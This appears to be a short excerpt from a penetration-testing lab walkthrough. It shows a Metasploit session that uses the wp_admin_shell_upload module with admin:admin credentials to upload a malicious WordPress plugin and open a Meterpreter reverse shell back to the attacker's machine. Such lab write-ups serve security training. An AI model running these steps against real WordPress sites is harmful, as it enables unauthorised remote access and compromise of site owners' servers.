 Description:
This module will generate a plugin, pack the payload into it and
upload it to a server running WordPress providing valid admin
credentials are used.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS vtcsec
RHOSTS => vtcsec
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/oTcZLheTEL/wXfUhIFnIc.php...
[*] Sending stage (39282 bytes) to 192.168.10.2
[+] Deleted wXfUhIFnIc.php
[+] Deleted oTcZLheTEL.php
[+] Deleted ../oTcZLheTEL
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 192.168.10.2:49992) at 2021-08-22 12:39:39 -0400